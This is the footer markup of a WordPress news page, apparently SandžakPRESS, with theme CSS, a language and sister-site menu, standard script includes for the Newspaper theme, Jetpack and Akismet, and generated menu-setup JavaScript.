<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6979277313de0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"266652\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "266652" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


